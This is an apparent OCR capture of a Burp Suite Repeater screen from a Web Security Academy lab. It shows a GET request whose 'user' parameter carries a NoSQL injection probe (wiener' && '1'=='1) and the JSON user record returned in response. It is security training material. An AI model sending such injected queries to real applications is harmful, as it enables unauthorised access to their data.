 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0ab6009603b2b24d80e8086400b500a3.web-s
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+'1'%3d%3d'1 HTTP/2
2 Host: 0ab6009603b2b24d80e8086400b500a3.web-security-academy.net
3 Cookie: session=NTjktZXLUcnKeou7dR794bxtLbCu8x7h
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ab6009603b2b24d80e8086400b500a3.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }